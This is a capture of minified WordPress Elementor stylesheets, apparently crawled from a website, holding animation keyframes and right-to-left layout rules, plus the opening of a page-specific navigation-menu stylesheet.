translateX(40px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-left,.jltma-animated.jltma-flip-in-left{-webkit-animation-name:JltmaFlipInLeft;animation-name:JltmaFlipInLeft}@-webkit-keyframes JltmaFlipInLeft1{0%{-webkit-transform:rotateY(-40deg) translateX(80px);transform:rotateY(-40deg) translateX(80px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInLeft1{0%{-webkit-transform:rotateY(-40deg) translateX(80px);transform:rotateY(-40deg) translateX(80px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-left-1,.jltma-animated.jltma-flip-in-left-1{-webkit-animation-name:JltmaFlipInLeft1;animation-name:JltmaFlipInLeft1}@-webkit-keyframes JltmaFlipInLeft2{0%{-webkit-transform:rotateY(-40deg) translateX(140px);transform:rotateY(-40deg) translateX(140px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInLeft2{0%{-webkit-transform:rotateY(-40deg) translateX(140px);transform:rotateY(-40deg) translateX(140px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-left-2,.jltma-animated.jltma-flip-in-left-2{-webkit-animation-name:JltmaFlipInLeft2;animation-name:JltmaFlipInLeft2}@-webkit-keyframes JltmaFlipInLeft3{0%{-webkit-transform:rotateY(-40deg) translateX(200px);transform:rotateY(-40deg) translateX(200px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInLeft3{0%{-webkit-transform:rotateY(-40deg) translateX(200px);transform:rotateY(-40deg) translateX(200px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-left-3,.jltma-animated.jltma-flip-in-left-3{-webkit-animation-name:JltmaFlipInLeft3;animation-name:JltmaFlipInLeft3}@-webkit-keyframes JltmaFlipInRight{0%{-webkit-transform:rotateY(40deg) translateX(-40px);transform:rotateY(40deg) translateX(-40px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInRight{0%{-webkit-transform:rotateY(40deg) translateX(-40px);transform:rotateY(40deg) translateX(-40px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-right,.jltma-animated.jltma-flip-in-right{-webkit-animation-name:JltmaFlipInRight;animation-name:JltmaFlipInRight}@-webkit-keyframes JltmaFlipInRight1{0%{-webkit-transform:rotateY(40deg) translateX(-80px);transform:rotateY(40deg) translateX(-80px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInRight1{0%{-webkit-transform:rotateY(40deg) translateX(-80px);transform:rotateY(40deg) translateX(-80px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-right-1,.jltma-animated.jltma-flip-in-right-1{-webkit-animation-name:JltmaFlipInRight1;animation-name:JltmaFlipInRight1}@-webkit-keyframes JltmaFlipInRight2{0%{-webkit-transform:rotateY(40deg) translateX(-140px);transform:rotateY(40deg) translateX(-140px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInRight2{0%{-webkit-transform:rotateY(40deg) translateX(-140px);transform:rotateY(40deg) translateX(-140px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-right-2,.jltma-animated.jltma-flip-in-right-2{-webkit-animation-name:JltmaFlipInRight2;animation-name:JltmaFlipInRight2}@-webkit-keyframes JltmaFlipInRight3{0%{-webkit-transform:rotateY(40deg) translateX(-200px);transform:rotateY(40deg) translateX(-200px)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaFlipInRight3{0%{-webkit-transform:rotateY(40deg) translateX(-200px);transform:rotateY(40deg) translateX(-200px)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-flip-in-right-3,.jltma-animated.jltma-flip-in-right-3{-webkit-animation-name:JltmaFlipInRight3;animation-name:JltmaFlipInRight3}@-webkit-keyframes JltmaZoomIn{0%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%{opacity:1}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaZoomIn{0%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%{opacity:1}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-zoom-in,.jltma-animated.jltma-zoom-in{-webkit-animation-name:JltmaZoomIn;animation-name:JltmaZoomIn}@-webkit-keyframes JltmaZoomIn1{0%{-webkit-transform:scale3d(.8,.8,.8);transform:scale3d(.8,.8,.8)}50%{opacity:1}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaZoomIn1{0%{-webkit-transform:scale3d(.8,.8,.8);transform:scale3d(.8,.8,.8)}50%{opacity:1}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-zoom-in-1,.jltma-animated.jltma-zoom-in-1{-webkit-animation-name:JltmaZoomIn1;animation-name:JltmaZoomIn1}@-webkit-keyframes JltmaZoomIn2{0%{-webkit-transform:scale3d(.7,.7,.7);transform:scale3d(.7,.7,.7)}50%{opacity:1}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaZoomIn2{0%{-webkit-transform:scale3d(.7,.7,.7);transform:scale3d(.7,.7,.7)}50%{opacity:1}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-zoom-in-2,.jltma-animated.jltma-zoom-in-2{-webkit-animation-name:JltmaZoomIn2;animation-name:JltmaZoomIn2}@-webkit-keyframes JltmaZoomIn3{0%{-webkit-transform:scale3d(.6,.6,.6);transform:scale3d(.6,.6,.6)}50%{opacity:1}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaZoomIn3{0%{-webkit-transform:scale3d(.6,.6,.6);transform:scale3d(.6,.6,.6)}50%{opacity:1}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-zoom-in-3,.jltma-animated.jltma-zoom-in-3{-webkit-animation-name:JltmaZoomIn3;animation-name:JltmaZoomIn3}@-webkit-keyframes JltmaScaleUp{0%{-webkit-transform:scale(.9);transform:scale(.9)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaScaleUp{0%{-webkit-transform:scale(.9);transform:scale(.9)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-scale-up,.jltma-animated.jltma-scale-up{-webkit-animation-name:JltmaScaleUp;animation-name:JltmaScaleUp}@-webkit-keyframes JltmaScaleUp1{0%{-webkit-transform:scale(.7);transform:scale(.7)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaScaleUp1{0%{-webkit-transform:scale(.7);transform:scale(.7)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-scale-up-1,.jltma-animated.jltma-scale-up-1{-webkit-animation-name:JltmaScaleUp1;animation-name:JltmaScaleUp1}@-webkit-keyframes JltmaScaleUp2{0%{-webkit-transform:scale(.6);transform:scale(.6)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaScaleUp2{0%{-webkit-transform:scale(.6);transform:scale(.6)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-scale-up-2,.jltma-animated.jltma-scale-up-2{-webkit-animation-name:JltmaScaleUp2;animation-name:JltmaScaleUp2}@-webkit-keyframes JltmaScaleDown{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaScaleDown{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-scale-down,.jltma-animated.jltma-scale-down{-webkit-animation-name:JltmaScaleDown;animation-name:JltmaScaleDown}@-webkit-keyframes JltmaScaleDown1{0%{-webkit-transform:scale(1.3);transform:scale(1.3)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaScaleDown1{0%{-webkit-transform:scale(1.3);transform:scale(1.3)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-scale-down-1,.jltma-animated.jltma-scale-down-1{-webkit-animation-name:JltmaScaleDown1;animation-name:JltmaScaleDown1}@-webkit-keyframes JltmaScaleDown2{0%{-webkit-transform:scale(1.4);transform:scale(1.4)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaScaleDown2{0%{-webkit-transform:scale(1.4);transform:scale(1.4)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-scale-down-2,.jltma-animated.jltma-scale-down-2{-webkit-animation-name:JltmaScaleDown2;animation-name:JltmaScaleDown2}@-webkit-keyframes JltmaJackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaJackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-jack-in-box,.jltma-animated.jltma-jack-in-box{-webkit-animation-name:JltmaJackInTheBox;animation-name:JltmaJackInTheBox}@-webkit-keyframes jltma-scrolldown{0%{-webkit-transform:translate(-50%,-60%);transform:translate(-50%,-60%)}to{-webkit-transform:translate(-50%,-20%);transform:translate(-50%,-20%)}}@keyframes jltma-scrolldown{0%{-webkit-transform:translate(-50%,-60%);transform:translate(-50%,-60%)}to{-webkit-transform:translate(-50%,-20%);transform:translate(-50%,-20%)}}@-webkit-keyframes jltma-header-animation{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:none;transform:none}}@keyframes jltma-header-animation{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes JltmaSlideFromRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaSlideFromRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-slide-from-right,.jltma-animated.jltma-slide-from-right>.elementor-column-wrap,.jltma-animated.jltma-slide-from-right>.elementor-widget-container{-webkit-animation-name:JltmaSlideFromRight;animation-name:JltmaSlideFromRight}@-webkit-keyframes JltmaSlideFromLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaSlideFromLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-slide-from-left,.jltma-animated.jltma-slide-from-left>.elementor-column-wrap,.jltma-animated.jltma-slide-from-left>.elementor-widget-container{-webkit-animation-name:JltmaSlideFromLeft;animation-name:JltmaSlideFromLeft}@-webkit-keyframes JltmaSlideFromTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaSlideFromTop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-slide-from-top,.jltma-animated.jltma-slide-from-top>.elementor-column-wrap,.jltma-animated.jltma-slide-from-top>.elementor-widget-container{-webkit-animation-name:JltmaSlideFromTop;animation-name:JltmaSlideFromTop}@-webkit-keyframes JltmaSlideFromBot{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes JltmaSlideFromBot{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1;-webkit-transform:none;transform:none}}.jltma-anim-slide-from-bot,.jltma-animated.jltma-slide-from-bot>.elementor-column-wrap,.jltma-animated.jltma-slide-from-bot>.elementor-widget-container{-webkit-animation-name:JltmaSlideFromBot;animation-name:JltmaSlideFromBot}@-webkit-keyframes JltmaMaskFromTop{0%{clip-path:inset(0 0 100% 0);opacity:1}to{clip-path:inset(0 0 0 0);opacity:1}}@keyframes JltmaMaskFromTop{0%{clip-path:inset(0 0 100% 0);opacity:1}to{clip-path:inset(0 0 0 0);opacity:1}}.jltma-anim-mask-from-top,.jltma-animated.jltma-mask-from-top{-webkit-animation-name:JltmaMaskFromTop;animation-name:JltmaMaskFromTop}@-webkit-keyframes JltmaMaskFromBot{0%{clip-path:inset(100% 0 0 0);opacity:1}to{clip-path:inset(0 0 0 0);opacity:1}}@keyframes JltmaMaskFromBot{0%{clip-path:inset(100% 0 0 0);opacity:1}to{clip-path:inset(0 0 0 0);opacity:1}}.jltma-anim-mask-from-bot,.jltma-animated.jltma-mask-from-bot{-webkit-animation-name:JltmaMaskFromBot;animation-name:JltmaMaskFromBot}@-webkit-keyframes JltmaMaskFromRight{0%{clip-path:inset(0 0 0 100%);opacity:1}to{clip-path:inset(0 0 0 0);opacity:1}}@keyframes JltmaMaskFromRight{0%{clip-path:inset(0 0 0 100%);opacity:1}to{clip-path:inset(0 0 0 0);opacity:1}}.jltma-anim-mask-from-right,.jltma-animated.jltma-mask-from-right{-webkit-animation-name:JltmaMaskFromRight;animation-name:JltmaMaskFromRight}@-webkit-keyframes JltmaMaskFromLeft{0%{clip-path:inset(0 100% 0 0);opacity:1}to{clip-path:inset(0 0 0 0);opacity:1}}@keyframes JltmaMaskFromLeft{0%{clip-path:inset(0 100% 0 0);opacity:1}to{clip-path:inset(0 0 0 0);opacity:1}}.jltma-anim-mask-from-left,.jltma-animated.jltma-mask-from-left{-webkit-animation-name:JltmaMaskFromLeft;animation-name:JltmaMaskFromLeft}@keyframes JltmaLoadingWave{0%{background-position:0 0}to{background-position:66% 0}}@-webkit-keyframes flash{0%{opacity:.4}to{opacity:1}}@keyframes flash{0%{opacity:.4}to{opacity:1}}@-webkit-keyframes circle{0%{opacity:1}40%{opacity:1}to{height:200%;opacity:0;width:200%}}@keyframes circle{0%{opacity:1}40%{opacity:1}to{height:200%;opacity:0;width:200%}}@-webkit-keyframes shine{to{left:125%}}@keyframes shine{to{left:125%}}@-webkit-keyframes jltma-rotate-1-in{0%{opacity:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}35%{opacity:0;-webkit-transform:rotateX(120deg);transform:rotateX(120deg)}65%{opacity:0}to{opacity:1;-webkit-transform:rotateX(1turn);transform:rotateX(1turn)}}@keyframes jltma-rotate-1-in{0%{opacity:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}35%{opacity:0;-webkit-transform:rotateX(120deg);transform:rotateX(120deg)}65%{opacity:0}to{opacity:1;-webkit-transform:rotateX(1turn);transform:rotateX(1turn)}}@-webkit-keyframes jltma-rotate-1-out{0%{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}35%{opacity:1;-webkit-transform:rotateX(-40deg);transform:rotateX(-40deg)}65%{opacity:0}to{opacity:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}@keyframes jltma-rotate-1-out{0%{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}35%{opacity:1;-webkit-transform:rotateX(-40deg);transform:rotateX(-40deg)}65%{opacity:0}to{opacity:0;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}@-webkit-keyframes jltma-pulse{0%{opacity:1;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}40%{opacity:0;-webkit-transform:translateY(-50%) scale(.9);transform:translateY(-50%) scale(.9)}to{opacity:0;-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0)}}@keyframes jltma-pulse{0%{opacity:1;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}40%{opacity:0;-webkit-transform:translateY(-50%) scale(.9);transform:translateY(-50%) scale(.9)}to{opacity:0;-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0)}}@-webkit-keyframes jltma-rotate-2-in{0%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg)}60%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(-10deg);transform:translateZ(-20px) rotateX(-10deg)}to{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0deg);transform:translateZ(-20px) rotateX(0deg)}}@keyframes jltma-rotate-2-in{0%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(90deg);transform:translateZ(-20px) rotateX(90deg)}60%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(-10deg);transform:translateZ(-20px) rotateX(-10deg)}to{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0deg);transform:translateZ(-20px) rotateX(0deg)}}@-webkit-keyframes jltma-rotate-2-out{0%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0);transform:translateZ(-20px) rotateX(0)}60%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-100deg);transform:translateZ(-20px) rotateX(-100deg)}to{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-90deg);transform:translateZ(-20px) rotateX(-90deg)}}@keyframes jltma-rotate-2-out{0%{opacity:1;-webkit-transform:translateZ(-20px) rotateX(0);transform:translateZ(-20px) rotateX(0)}60%{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-100deg);transform:translateZ(-20px) rotateX(-100deg)}to{opacity:0;-webkit-transform:translateZ(-20px) rotateX(-90deg);transform:translateZ(-20px) rotateX(-90deg)}}@-webkit-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(20%);transform:translateY(20%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(20%);transform:translateY(20%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slide-out{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}60%{opacity:0;-webkit-transform:translateY(120%);transform:translateY(120%)}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slide-out{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}60%{opacity:0;-webkit-transform:translateY(120%);transform:translateY(120%)}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes jltma-rotate-3-in{0%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes jltma-rotate-3-in{0%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}to{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@-webkit-keyframes jltma-rotate-3-out{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}to{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}}@keyframes jltma-rotate-3-out{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}to{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}}@-webkit-keyframes zoom-in{0%{opacity:0;-webkit-transform:translateZ(100px);transform:translateZ(100px)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes zoom-in{0%{opacity:0;-webkit-transform:translateZ(100px);transform:translateZ(100px)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes zoom-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translateZ(-100px);transform:translateZ(-100px)}}@keyframes zoom-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translateZ(-100px);transform:translateZ(-100px)}}@-webkit-keyframes scale-up{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}60%{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scale-up{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}60%{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes scale-down{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}60%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes scale-down{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}60%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@-webkit-keyframes push-in{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes push-in{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes push-out{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}60%{opacity:0;-webkit-transform:translateX(110%);transform:translateX(110%)}to{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes push-out{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}60%{opacity:0;-webkit-transform:translateX(110%);transform:translateX(110%)}to{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes cd-bounce-even{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px)}60%{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes cd-bounce-even{0%{opacity:0;-webkit-transform:translateX(-100px);transform:translateX(-100px)}60%{opacity:1;-webkit-transform:translateX(10px);transform:translateX(10px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes cd-bounce-odd{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}60%{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes cd-bounce-odd{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px)}60%{opacity:1;-webkit-transform:translateX(-10px);transform:translateX(-10px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.4);box-shadow:0 0 0 0 rgba(0,0,0,.4)}70%{-webkit-box-shadow:0 0 0 10px rgba(0,0,0,0);box-shadow:0 0 0 10px rgba(0,0,0,0)}to{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}}@keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.4);box-shadow:0 0 0 0 rgba(0,0,0,.4)}70%{-webkit-box-shadow:0 0 0 10px rgba(0,0,0,0);box-shadow:0 0 0 10px rgba(0,0,0,0)}to{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}}@-webkit-keyframes batman{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}to{opacity:0;-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn)}}@keyframes batman{0%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}to{opacity:0;-webkit-transform:scale(0) rotate(2turn);transform:scale(0) rotate(2turn)}}.rtl .jltma-animated-headline .jltma-words-wrapper{text-align:right}.rtl .jltma-animated-headline .jltma-words-wrapper b{left:inherit;right:0}.rtl .jltma-animated-headline.loading-bar .jltma-words-wrapper:after{left:inherit;right:0}.rtl .style-03 .jltma-call-action-content .jltma-row{border-left:0;border-right:10px solid #4b00e7;padding-left:0;padding-right:1rem}.rtl .style-07 .jltma-call-action-content .jltma-media-left{margin-left:1.875rem;margin-right:0}.rtl .jltma-pricing-tables .jltma-price-table-details ol li svg,.rtl .jltma-pricing-tables .jltma-price-table-details ul li svg{margin-left:8px;margin-right:inherit}.rtl .jltma-pricing-tables.default-table .jltma-price-amount-duration,.rtl .jltma-pricing-tables.table-left-align .jltma-price-amount-duration{padding-left:inherit;padding-right:10px}.rtl .jltma-pricing-tables.default-table .jltma-price-amount-duration:before,.rtl .jltma-pricing-tables.table-left-align .jltma-price-amount-duration:before{left:inherit;right:0}.rtl .jltma-pricing-tables.table-active-zoom .jltma-price-amount-duration:before{display:none}.rtl .jltma-pricing-tables.table-bg-image .jltma-table-inner,.rtl .jltma-pricing-tables.table-bg-pattern .jltma-table-inner{text-align:right}.rtl .jltma-pricing-tables.table-bg-image li:before,.rtl .jltma-pricing-tables.table-bg-pattern li:before{left:inherit;right:0}.rtl .jltma-restrict-content-wrap .form-group .jltma-input-pass,.rtl .jltma-restrict-form #jltma_rc_checkbox input[type=checkbox],.rtl .jltma-restrict-form .form-group .jltma-input-pass{margin-left:10px;margin-right:inherit}.rtl blockquote.jltma-blockquote cite{float:right;padding:0 30px 0 0}.rtl blockquote.jltma-blockquote cite:before{left:inherit;right:0}.rtl .jltma-btn--search-close{left:1.25rem;right:inherit}.rtl .ma-cf form{direction:rtl}.rtl .jltma-ninja-form.ma-cf-2 .nf-form-content [type=button],.rtl .jltma-ninja-form.ma-cf-4 .nf-form-content [type=button],.rtl .ma-cf-2 .wpforms-form .wpforms-submit-container,.rtl .ma-cf-2 input[type=submit],.rtl .ma-cf-2.jltma-caldera-form .caldera-grid [type=button],.rtl .ma-cf-4 .wpforms-form .wpforms-submit-container,.rtl .ma-cf-4 input[type=submit],.rtl .ma-cf-4.jltma-caldera-form .caldera-grid [type=button]{float:left}.rtl .ma-cf.jltma-caldera-form form label span{float:right}.rtl .ma-cf-5 label,.rtl .ma-cf-5.jltma-wpforms .wpforms-form .wpforms-field label,.rtl .ma-cf-6 label,.rtl .ma-cf-6.jltma-wpforms .wpforms-form .wpforms-field label{left:inherit;right:3em}.rtl .jltma-timeline-align--left .jltma-slider__item{text-align:right}.rtl .jltma-timeline-align--left .jltma-slider__item .jltma-timeline-horz-pointer{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rtl .jltma-timeline-align--right .jltma-slider__item{text-align:left}.rtl .jltma-timeline-align--right .jltma-slider__item .jltma-timeline-horz-pointer{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.rtl .jltma-timeline-align--left .jltma-timeline .jltma-timeline__line{margin-right:20px;right:0}.rtl .jltma-timeline-align--left .jltma-timeline .timeline-item__img{text-align:right}.rtl .jltma-timeline-align--left .jltma-timeline .timeline-item__card__arrow{right:-10px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .jltma-timeline-align--right .jltma-timeline .jltma-timeline__line{left:0;margin-left:20px;right:inherit}.rtl .jltma-timeline-align--right .jltma-timeline .timeline-item__card-wrapper{margin-left:10px;margin-right:0}.rtl .jltma-timeline-align--right .jltma-timeline .timeline-item__img{text-align:left}.rtl .jltma-timeline-align--right .jltma-timeline .timeline-item__card__arrow{left:-10px;right:inherit;-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}


--- FILE ---
content_type: text/css
request_url: https://fbnquest.com/wp-content/uploads/elementor/css/post-8200.css?ver=1761905621
body_size: 2835
content:
.elementor-8200 .elementor-element.elementor-element-0946d0a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8200 .elementor-element.elementor-element-d6c518d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8200 .elementor-element.elementor-element-d6c518d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8200 .elementor-element.elementor-element-d6c518d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8200 .elementor-element.elementor-element-987e40b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
